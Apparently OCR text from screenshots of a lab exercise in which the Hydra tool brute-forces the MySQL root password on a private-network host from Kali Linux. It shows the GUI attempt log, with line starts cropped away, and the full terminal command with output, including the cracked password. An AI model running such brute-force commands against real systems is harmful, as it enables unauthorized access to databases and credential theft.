 xHydra
退出(Q)
Target Passwords Tuning Specific Start
utput
dra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not u
dra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-10-
NFO] Reduced number of tasks to 4 (mysql does not like many parallel c
WARNING] Restorefile (you have 10 seconds to abort... (use option -I to s
ATA] max 4 tasks per 1 server, overall 4 tasks, 20470 login tries (l:1/p:20
ATA] attacking mysql://192.168.244.1:3306/
TTEMPT] target 192.168.244.1 - login "root" - pass "zbq040131" - 1 of 2
TTEMPT] target 192.168.244.1 - login "root" - pass "!" - 2 of 20470 [chil
TTEMPT] target 192.168.244.1 - login "root" - pass "!_archives" - 3 of 20
TTEMPT] target 192.168.244.1 - login "root" - pass "!_images" - 4 of 204
RROR] Host '192.168.244.128' is blocked because of many connection
RROR] Host '192.168.244.128' is blocked because of many connection
RROR] Host '192.168.244.128' is blocked because of many connection
RROR] Host '192.168.244.128' is blocked because of many connection
TTEMPT] target 192.168.244.1 - login "root" - pass "!backup" - 5 of 2047
TTEMPT] target 192.168.244.1 - login "root" - pass "!images" - 6 of 2047
TTEMPT] target 192.168.244.1 - login "root" - pass "!res" - 7 of 20470 [c
TTEMPT] target 192.168.244.1 - login "root" - pass "!textove_diskuse" -
RROR] Host '192.168.244.128' is blocked because of many connection
RROR] Host '192.168.244.128' is blocked because of many connection
RROR] Host '192.168.244.128' is blocked because of many connection
RROR] Host '192.168.244.128' is blocked because of many connection
Start Stop Save Output Clear Output
hydra -s 3306 -V -l root -P /usr/share/wordlists/dirb/big.txt -t 16 192...
┌──(root㉿kali)-[~]
└─# hydra -l root -P /usr/share/wordlists/dirb/big.t
xt mysql://192.168.244.1
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciej
ak - Please do not use in military or secret service
 organizations, or for illegal purposes (this is non
-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) s
tarting at 2024-10-14 20:26:22
[INFO] Reduced number of tasks to 4 (mysql does not
like many parallel connections)
[WARNING] Restorefile (you have 10 seconds to abort.
.. (use option -I to skip waiting)) from a previous
session found, to prevent overwriting, ./hydra.resto
re
[DATA] max 4 tasks per 1 server, overall 4 tasks, 20
470 login tries (l:1/p:20470), ~5118 tries per task
[DATA] attacking mysql://192.168.244.1:3306/
[3306][mysql] host: 192.168.244.1   login: root   pa
ssword: zbq040131
1 of 1 target successfully completed, 1 valid passwo
rd found
Hydra (https://github.com/vanhauser-thc/thc-hydra) f
inished at 2024-10-14 20:26:32